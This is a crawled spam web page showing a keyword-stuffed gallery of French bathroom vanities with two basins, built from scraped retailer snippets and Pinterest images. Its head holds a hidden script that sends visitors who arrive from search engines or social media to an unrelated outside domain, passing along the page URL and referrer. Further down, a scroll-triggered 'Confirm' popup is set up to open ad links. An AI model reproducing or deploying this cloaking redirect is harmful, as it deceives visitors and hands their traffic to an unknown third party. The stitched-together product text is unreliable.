

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/meuble-de-salle-de-bain-avec-deux-vasques-en-175
body_size: 6167
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble De Salle De Bain Avec Deux Vasques En 175 </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Meuble De Salle De Bain Avec Deux Vasques En 175", "datePublished": "2021-10-03", "image": "https://www.salledebain-online.com/17972-large_default/17972-meuble-salle-de-bain-cagliari-1600.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+de+salle+de+bain+avec+deux+vasques+en+175", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/4e/34/79/4e34795132e942c8cb95b09d9e7c516b.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/4e/34/79/4e34795132e942c8cb95b09d9e7c516b.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble De Salle De Bain Avec Deux Vasques En 175 </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble De Salle De Bain Avec Deux Vasques En 175</strong>. Le meuble vasque se compose de plusieurs placards tiroirs et casiers pour ranger le linge de toilette les produits de beauté et autres. Cette année profitez des soldes pour refaire votre salle de bain et donnez-lui une dimension design en installant de nouveaux meubles.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/4e/34/79/4e34795132e942c8cb95b09d9e7c516b.jpg" src="[data-uri]" alt="Epingle Sur Chambre" width="640" height="360" /><figcaption>Epingle Sur Chambre from www.pinterest.com</figcaption></figure><p> Emotion Meuble Salle de Bain Mars 600 Slimline Anthracite satiné. Trendteam smart living Meuble Sous-Vasque pour Salle de Bain Skin Gloss 60 x 56 x 31 cm en Blanc Brillant avec Découpe de. Livraison à 1490. </p><h3>Sublimez votre pièce en optant pour le meuble vasque salle de bain idéal.</h3><p>Meuble salle de bain en solde. Voici 6 idées daménagement de salle de bain avec des meubles entièrement personnalisés doubles vasques. Meuble salle de bain 2 vasques pas cher. Retrouvez une large gamme de meubles de salle de bainvasques et lavabos dans vos showrooms Au fil du BainPersonnalisez votre salle de bain avec le style et les fonctionnalités souhaitésen neuf ou en rénovation.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Vasque Pour Salle De Bain 120 Cm Meuble De Salle De Bain Glossy Cagliari" data-src="https://www.salledebain-online.com/17972-large_default/17972-meuble-salle-de-bain-cagliari-1600.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.salledebain-online.com</small><p>Cette année profitez des soldes pour refaire votre salle de bain et donnez-lui une dimension design en installant de nouveaux meubles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Suspendu Mdf Scandinave Meuble Sdb Double Vasque Rue Du Bain" data-src="https://www.ruedubain.com/7114-thickbox_default/meuble-de-salle-de-bain-4-tiroirs-blanc-et-chene-gris-double-vasque-120x46-cm-scandinave.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.ruedubain.com</small><p>Aujourdhui lundi 27 septembre 2021 faites vous plaisir grâce à notre sélection Meuble salle de bain avec double vasque et miroir pas cher.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain En Teck Zen Double Vasque 145cm Cdiscount Maison" data-src="https://www.cdiscount.com/pdt2/7/2/4/1/700x700/wan2009977009724/rw/meuble-de-salle-de-bain-en-teck-zen-double-vasq.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cdiscount.com</small><p>Faites votre choix parmi les nombreux modèles de notre catalogue et trouvez un ensemble meuble de salle de bain en parfaite harmonie avec votre d.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Vasque Miroir 2 Tiroirs Blanc L 80 Cm Funny Cdiscount Maison" data-src="https://www.cdiscount.com/pdt2/a/n/c/1/700x700/funnyset80blanc/rw/meuble-salle-de-bain-vasque-miroir-2-tiroirs.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.cdiscount.com</small><p>Meuble SDB Damo en décor chêne avec une vasque en granit Galaxy Black 100cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Double Vasque L 175 X H 48 Chene Devon Leroy Merlin" data-src="https://m1.lmcdn.fr/media/1/5d97b3bd3711266606848482/.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.leroymerlin.fr</small><p>Une salle de bains minérale avec deux vasques en pierre de rivière La salle de bains STONE est destinée aux amoureux des pierres de caractère et des bois nobles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Le Lavabo A Double Vasque Pour Votre Salle De Bains Archzine Fr Double Vanity Unit Vanity Units Vanity" data-src="https://i.pinimg.com/236x/4e/34/79/4e34795132e942c8cb95b09d9e7c516b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Notre équipe de spécialistes sassure de créer des produits durables et sécuritaires.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bains Double Vasque L 120 X H 62 5 X P 48 Cm En Chene Natur Leroy Merlin" data-src="https://m1.lmcdn.fr/media/1/5efd29c01a8f3177bbdd45e2/.jpeg?width=1920" src="[data-uri]" width="640" height="360" /><small>Source: www.leroymerlin.fr</small><p>Des meubles de salle de bain de qualité chez Destock Design.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Harmonie Chene 120 Cm Double Vasque En Pierre Compacte Noir 2 Tiroirs Mi Salle De Bain Design Meuble Salle De Bain Meuble Double Vasque" data-src="https://i.pinimg.com/236x/27/fe/a4/27fea4627406f8bbd20a138d971011d8.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Trendteam smart living Meuble Sous-Vasque pour Salle de Bain Skin Gloss 60 x 56 x 31 cm en Blanc Brillant avec Découpe de.</p></aside><aside><img class="v-image ads-img lazyload" alt="Tres Grand Meuble Suspendu Sp 175 Cm Avec Deux Vasques Ovales En Solid Surface" data-src="http://www.masalledebaindesign.fr/2857/grand-meuble-double-vasque-ovale-solid-surface-175-cm-sp175.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.masalledebaindesign.fr</small><p>Meuble de salle de bain double vasque avec pieds.</p></aside></section><section><article><p><a href="/helline-meuble-salle-de-bain.html"><i>&larr; helline meuble salle de bain</i></a><a href="/idee-de-tapisserie-pour-salon-decore-en-bois-flotte.html"><i>idee de tapisserie pour salon decore en bois flotte &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 